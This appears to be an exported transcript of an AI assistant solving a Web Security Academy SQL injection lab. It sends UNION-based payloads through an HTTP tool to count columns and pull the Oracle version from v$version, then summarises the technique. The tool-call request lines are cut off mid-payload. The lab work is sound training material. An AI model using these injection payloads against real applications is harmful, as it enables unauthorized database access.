 Solving Web Security Academy Lab - Dive AI
Dive AI
vwAA/claude-3-7-sonnet-20250219
Solve the lab at https://0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net/
I'll help you solve this lab by examining what's at the provided URL. Let's start by sending a request
to see what kind of lab it is.
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET / HTTP/1.1\nHost: 0a30007c0347dedd80cb4ece002e00fa.web-s
6 "host": "0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Now I can see that this is a SQL injection lab, specifically: "SQL injection attack, querying the
database type and version on Oracle". Let me check one of the filter links to see if there's a potential
SQL injection point:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /filter?category=Accessories HTTP/1.1\nHost: 0a30007c034
6 "host": "0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Now I'll try to test the category parameter for SQL injection vulnerability. In Oracle, to get the
database version we'll need to use the BANNER column from the v$version table. Let me first check
if there's a basic SQL injection vulnerability:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /filter?category=Accessories'-- HTTP/1.1\nHost: 0a30007c
6 "host": "0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
I notice that the title reflects our input, which suggests the category parameter might be vulnerable
to SQL injection. Let me try to see if I can use UNION-based SQL injection to retrieve the database
version.
In Oracle, for a UNION attack, we need to use the FROM dual syntax. Let me first determine the
number of columns in the current query:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /filter?category=Accessories'+UNION+SELECT+NULL+FROM+dua
6 "host": "0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
I need to try with more columns. Let me try with 2:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL+FRO
6 "host": "0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Great! It looks like we have 2 columns. Now I need to figure out which column is being reflected in
the page. Let me try to identify which column types are compatible with string data:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /filter?category=Accessories'+UNION+SELECT+'test',NULL+F
6 "host": "0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Now I'll try with the other column:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /filter?category=Accessories'+UNION+SELECT+NULL,'test'+F
6 "host": "0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Both columns accept string data. Now I can retrieve the database version using the BANNER column
from the v$version table since the lab goal is to make the database retrieve specific strings about
the Oracle version.
Let's query the database version:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /filter?category=Accessories'+UNION+SELECT+NULL,banner+F
6 "host": "0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Great! I can see that our SQL injection worked and we successfully retrieved the database version
information. Let me check if the lab has been marked as solved:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET / HTTP/1.1\nHost: 0a30007c0347dedd80cb4ece002e00fa.web-s
6 "host": "0a30007c0347dedd80cb4ece002e00fa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Great! I've successfully solved the lab. Let me explain what I did:
SQL Injection Lab Solution
1. Lab Objective: Query the database type and version on Oracle by making the database
retrieve information about the Oracle database version.
2. Vulnerability Identification:
◦ I identified a SQL injection vulnerability in the category parameter in the URL.
◦ When I appended '-- to the category value, my input was reflected in the page, and the
application continued to function, indicating that the comment successfully terminated
the SQL query.
3. Determining Query Structure:
◦ I first needed to determine how many columns were being returned by the original query.
◦ I used a UNION query with NULL values: UNION SELECT NULL,NULL FROM dual--
◦ The successful query showed that the original query returns 2 columns.
4. Testing Column Types:
◦ I tested which columns would accept string data by replacing the NULL with string
values.
◦ I found that both columns accepted string data.
5. Retrieving Database Version:
◦ In Oracle, the database version information is stored in the v$version table in the BANNER
column.
◦ I crafted a UNION query to retrieve this information: ' UNION SELECT NULL,BANNER FROM
v$version--
◦ This query successfully returned all the version information strings:
▪ "Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production"
▪ "PL/SQL Release 11.2.0.2.0 - Production"
▪ "CORE 11.2.0.2.0 Production"
▪ "TNS for Linux: Version 11.2.0.2.0 - Production"
▪ "NLSRTL Version 11.2.0.2.0 - Production"
6. Lab Completion:
◦ The lab was marked as solved after I successfully retrieved the database version
information.
Key SQL Injection Techniques Used:
1. Comments (--): Used to terminate the original query to prevent syntax errors
2. UNION operator: Used to append our own query to the original query
3. FROM dual: In Oracle, the dual table is a special table that's always available and contains one
row
4. v$version: An Oracle system view that contains version information
This demonstrates a classic UNION-based SQL injection attack against an Oracle database to
extract version information.
Type a message...